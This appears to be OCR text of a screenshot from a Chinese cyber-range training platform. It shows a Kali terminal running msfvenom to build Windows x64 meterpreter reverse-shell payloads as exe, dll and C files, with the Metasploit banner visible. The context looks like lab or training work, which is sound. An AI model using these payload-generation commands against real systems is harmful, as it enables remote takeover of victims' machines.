 模板管理 > 靶标管理 > 台式机 - 编辑
刷新
ad
admin@ZBnsec....
仪表盘
拓扑模板管理
nofile_test ...
台式机 - 编辑
win10 - 编辑
qterminal
2
06:00 下午
回收站
文件系统
主文件夹
shell.exe
shell.dll
C
shell.c
user@kali: ~/桌面
文件 动作 编辑 查看 帮助
(user㉿kali)-[~/桌面]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
(user㉿kali)-[~/桌面]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp -f dll -o shell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Saved as: shell.dll
(user㉿kali)-[~/桌面]
$ msfvenom -p windows/x64/meterpreter/reverse_tcp -f c -o shell.c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
user@kali: ~
文件 动作 编辑 查看 帮助
=[ metasploit v6.0.45-dev ]
=[ 2134 exploits - 1139 auxiliary - 364 post ]
=[ 592 payloads - 45 encoders - 10 nops ]
=[ 8 evasion ]
oit tip: To save all commands executed since start up
le, use the makerc command
台式机
另存为
删除实例
裁定规则关联
添加